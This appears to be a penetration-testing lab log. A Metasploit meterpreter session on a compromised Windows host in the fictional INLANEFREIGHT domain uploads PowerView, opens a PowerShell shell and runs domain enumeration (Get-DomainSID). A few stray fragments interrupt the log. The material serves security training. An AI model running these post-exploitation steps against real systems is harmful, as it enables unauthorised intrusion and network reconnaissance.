 msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > pwd
C:\Users\svc_sql.INLANEFREIGHT\Downloads
meterpreter > upload PowerView.ps1
[*] uploading  : /home/zprytka/tools/PowerView.ps1 -> PowerView.ps1
[*] Uploaded 752.23 KiB of 752.23 KiB (100.0%): /home/zprytka/tools/PowerView.ps1 -> PowerView.ps1
[*] uploaded   : /home/zprytka/tools/PowerView.ps1 -> PowerView.ps1
meterpreter > shell
Process 4128 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
Home
notasrandom
C:\Users\svc_sql.INLANEFREIGHT\Downloads>powershell.exe
powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
IPS C:\Users\svc_sql.INLANEFREIGHT\Downloads>Import-Module .\PowerView.ps1
Import-Module .\PowerView.ps1
PS C:\Users\svc_sql.INLANEFREIGHT\Downloads> Get-DomainSID
Get-DomainSID
S-1-5-21-2270287766-1317258649-2146029398
PS C:\Users\svc_sql.INLANEFREIGHT\Downloads>
script.sh